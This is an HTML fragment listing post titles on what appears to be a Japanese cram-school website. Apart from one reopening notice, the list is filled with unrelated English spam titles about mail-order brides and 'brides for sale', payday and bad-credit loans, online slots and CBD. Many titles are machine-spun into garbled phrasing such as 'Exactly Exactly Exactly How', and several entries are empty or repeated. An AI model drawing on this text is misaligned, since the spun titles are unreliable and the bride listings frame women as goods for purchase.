                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%81%a4%e3%81%84%e3%81%ab%e9%80%9a%e5%b8%b8%e9%96%8b%e6%a0%a1%ef%bc%81%ef%bc%81%ef%bc%81%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/05/31</p>
                                            <h4 class="ttl">ついに通常開校！！！！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/18030-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/24</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3281-4/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/hungarian-translation-the-magic-bullet-to/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">Hungarian Translation &#8211; The magic bullet To Accomplishment With Hungarian ladies a week ago, we posted on Twitter requesting tips about what things to write on.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cross-border-marriages-in-sweden-19/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">Cross-Border Marriages In Sweden</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/that-is-certainly-purchase-asian-wife-exact-the-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">That is certainly purchase Asian Wife exact the minute we knew I&#8217;d to enhance my entire life</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3499-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/precisely-why-are-dutch-brides-therefore-16/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">Precisely why are Dutch Brides therefore beneficial to Marriage?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pastor-john-gray-defends-purchase-of-wifes/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">Pastor John Gray defends purchase of wife’s $ Lamborghini that is 200K vehicle</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/seeking-asian-female-provides-an-in-depth-glance-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">&#8216;Seeking Asian Female&#8217; Provides An In Depth Glance At A Fetish</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ever-more-youthful-syrian-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">Ever more youthful Syrian</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-274-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/thailand-wives-for-purchase-an-expat-help-guide-to-4/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">Thailand Wives For Purchase – An Expat Help Guide To Dwelling In Bangkok, Thailand</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/handleiding-relationship-and-advice-that-is-dating-8/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">Handleiding &#8211; Relationship and advice that is dating should utilize from 35 in just about any other instance distracting actresses.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-917-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/russian-mail-order-brides-cost-124/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">russian mail order brides cost</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/after-retiring-from-politics-she-stayed-energetic-9/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">After retiring from politics, she stayed energetic within the Icelandic women’s liberation motion</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-381-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3281-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/russian-wife-42/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">russian wife</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-lot-more-than-1000-verified-profiles-from-12/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">A lot more than 1000+ Verified profiles from experienced marriage agency for the matchmaking that is perfect 100% satisfaction</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3499-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/swedish-women-value-individual-characteristics-8/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">Swedish women value individual characteristics like sincerity, commitment, and share into the neighbor hood much bigger than your earnings</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/building-or-renovating-your-own-house-does-not/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">Building or renovating your own house does not need to be a fantasy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-about-the-japanese-women-that-married-the-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">Exactly about The Japanese women that married the enemy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/thousands-of-american-guys-brought-kid-brides-to/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">Thousands of American guys brought kid brides to the country — ruled appropriate by U.S. Government</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/essays-on-the-peaceful-warrior-tips-and-tricks/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">Essays On The Peaceful Warrior Tips and Tricks</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit-loans-these-are-your-5-most-useful-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Bad Credit Loans: These Are Your 5 Most Useful Options</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-let-you-know-about-35-thoughtful-valentine-s-9/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">We let you know about 35 thoughtful Valentine&#8217;s Day presents she&#8217;ll love</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/congress-told-80-000-firefighters-and-instructors-14/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Congress told 80,000 firefighters and instructors it could forgive their student education loans. Over ten years later on, a tangle of mismanagement has kept them from getting any such thing.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/companies-brand-new-perk-for-millennials-extra-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Companies&#8217; Brand New Perk for Millennials: Extra Assist Repaying Education Loan Financial Obligation</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-you-need-to-realize-about-tamanu-oil-7/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">All you need to Realize About Tamanu Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-mermaids-from-the-oriental-countries-have-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">The mermaids from the Oriental countries have really regularly earned Western part dudes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/journal-from-ra-online-slot-machine-game-equipment/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">?? Journal From Ra Online Slot machine game equipment SA</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-secret-of-asian-mail-order-brides-being/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">The Secret of Asian Mail Order Brides Being Consequently Desirable</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/revenues-up-profits-down-at-igt-since-merger-26/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Revenues Up, Profits Down at IGT Since Merger</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/latin-women-date-internet-website-is-actually-a/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Latin Women Date internet website is actually a top choice for all guys seeking attention from stunning and marvelous South American women.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/i-m-25-and-i-chatted-to-3-solitary-ladies-in-their/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">I&#8217;m 25, and I chatted to 3 solitary ladies in their 50s by what it is choose to utilize dating apps like Tinder and Bumble. Their experiences surprised me personally</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-length-of-time-does-it-simply-just-take-for/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">The length of time Does It Simply Just Take For Cannabis to go out of The Human Body?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-length-of-time-does-it-take-to-get-an-sba-loan/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">The length of time Does It Take to Get an SBA Loan?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/fighters-stay-preferred-on-nba-championship-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Fighters Stay Preferred on NBA Championship Probabilities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-buzz-on-bad-credit-payday-advances-8/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">The Buzz on Bad Credit Payday Advances</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/effortless-mail-that-is-russian-wives-secrets-an-a-5/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Effortless mail that is russian wives Secrets – An A-Z</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/dating-and-marriage-traditions-in-puerto-rico-10/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Dating And Marriage Traditions In Puerto Rico</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/czech-women-attempt-to-take-regarding-the-8/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Czech Women attempt to Take regarding the Populists</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-exactly-is-a-usda-loan-am-i-qualified-to-7/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">What exactly is a USDA Loan? Am I Qualified To Receive One?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-how-do-i-need-to-begin-dating-dudes/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Exactly   How do I need to begin dating dudes whenever I am mainly enthusiastic about marriage/long-term dating later on?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/brides-for-sale-190/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">brides for sale</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-exactly-exactly-how-young-muslims-identify/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Exactly Exactly Exactly How Young Muslims Identify &#8216;Halal Dating&#8217; On Their Own</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/engaged-and-getting-married-in-a-civil-ceremony-7/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Engaged and getting married in a civil ceremony</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-s-the-optimum-residence-equity-loan-amount-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">What&#8217;s the Optimum Residence Equity Loan Amount?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-cancel-your-fha-mortgage-insurance-9/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">How Exactly To Cancel Your FHA Mortgage Insurance Costs (MIP)</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/find-a-bride-52/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">find a bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/new-york-state-receptive-to-online-poker-in-58/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">New York State Receptive to Online Poker in Preliminary Hearing</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/augur-promises-distributed-sports-betting-platform-117/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Augur Promises Distributed Sports Betting Platform</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/paper-liens-and-titles-12/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Paper Liens and Titles</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/book-regarding-ra-on-the-net-slot-machine-game/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">?? Book Regarding Ra On the net Slot machine game appliance SA</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-length-of-time-does-it-just-take-for-cbd-oil-5/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">The length of time Does it  just Take for CBD Oil to exert effort?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/no-hassle-discover-wife-online-products-in-britain-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">No-Hassle Discover Wife Online Products In Britain</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-get-high-risk-company-loans-with-bad-credit/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">How to Get High Risk Company Loans with Bad Credit</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/syndication-associated-with-ra-internet-based/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">?? Syndication Associated with Ra Internet based Video slot machine piece of equipment SA</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/lovingfeelcom-holds-a-strong-popularity-if-you-are-4/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Lovingfeelcom holds a strong popularity if you are perhaps one of the most significant relationship sites that are highest in this chronilogical age of on the web courting</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/western-sites-that-are-dating-dating-and-marriage-8/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Western sites that are dating. Dating and marriage site InterFriendship</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/russian-brides-free-31/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">russian brides free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-brilliant-models-in-games-exclusively-for-you/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">The Brilliant Models In Games Exclusively FOR YOU PERSONALLY</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/helpful-information-to-finding-financial-9/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Helpful information to Finding Financial Assistance for Solitary Moms And Dads</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/as-of-late-every-fella-will-probably-to-marry-a-5/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">As of late every fella will probably to marry a lady finished Web</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/magazine-involved-with-ra-on-the-net-video-slot/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">?? Magazine Involved with Ra On the net Video slot machine unit SA</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ernest-hemingway-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Ernest Hemingway</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/getting-married-in-a-ceremony-that-is-civil-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Getting married in a ceremony that is civil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/8-techniques-to-boost-your-credit-history/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">8 techniques to boost your credit history</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/estonian-women-are-very-well-balanced-along-with-7/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Estonian women are very well balanced along with tranquil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-insider-secrets-for-hello-world-3427/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">The Insider Secrets for Hello World</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-internet-casino-games-7/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Using&nbsp; internet casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-274-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-to-develop-the-relationship-that-is/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Just how to develop the relationship that is perfect Brazilian Girls</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/in-the-event-that-you-along-with-your-ex-are-10/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">In the event that you along with your ex are trying to get a divorce or separation inside the eu, a number of rules that decide which nation can cope with your divorce</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/detroit-casinos-making-a-comeback-as-city-slowly-24/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Detroit Casinos Making a Comeback as City Slowly Recovers from Recession Smackdown</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rejection-isnv%d1%92t-an-easy-task-to-simply-just-take/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Rejection isnвЂt an easy task to simply just  take , however dishing it out isn’t any cakewalk both.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-917-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/china-relaxes-travel-restrictions-to-macau-58/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">China Relaxes Travel Restrictions To Macau</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-381-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/step-by-step-simple-techniques-in-rosebride-10/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Step by step Simple Techniques In rosebride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3281-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mystery-deepens-over-malaysian-king-s-divorce-as-4/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Mystery deepens over Malaysian king&#8217;s &#8216;divorce&#8217; as Russian model spouse stocks intimate video clip</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/detroit-casinos-making-a-comeback-as-city-slowly-5/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Detroit Casinos Making a Comeback as City Slowly Recovers from Recession Smackdown</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/dating-old-asian-women-can-it-be-worthwhile-or-5/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Dating old Asian Women – can it be Worthwhile or perhaps a Nightmare?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/californians-for-accountable-ipoker-latest-effort-35/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Californians for accountable iPoker Latest Effort to Legalize online Gaming in Golden State</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/financing-with-bad-credit-with-no-guarantor-which-4/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Financing with bad credit with no guarantor, which are the choices?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ways-to-get-the-most-useful-auto-loan-deal-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
